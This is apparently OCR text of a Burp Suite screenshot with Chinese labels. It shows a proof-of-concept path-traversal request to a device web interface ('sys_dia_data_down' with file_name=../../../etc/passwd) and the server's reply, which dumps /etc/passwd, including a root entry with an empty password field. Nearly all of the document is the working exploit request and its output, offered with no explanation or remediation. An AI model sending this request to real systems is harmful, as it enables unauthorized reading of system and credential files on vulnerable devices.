 发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 GET /webui/?g=sys_dia_data_down&file_name=../../../etc/passwd&t=
0.22788917479401172 HTTP/1.1
2 Host
3 Cookie: tree_active=111; USGSESSID=5cb2d9b5e12ae25fea329acb041f7e90
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Referer: https:/ /?g=sys_dia_data_collect_show
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 106
9 Content-Disposition: attachment; filename=../../../etc/passwd
10 Connection: close
11 Date: Wed, 16 Jun 2021 15:58:38 GMT
12 Server: lighttpd/1.4.39
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17
深夜笔记本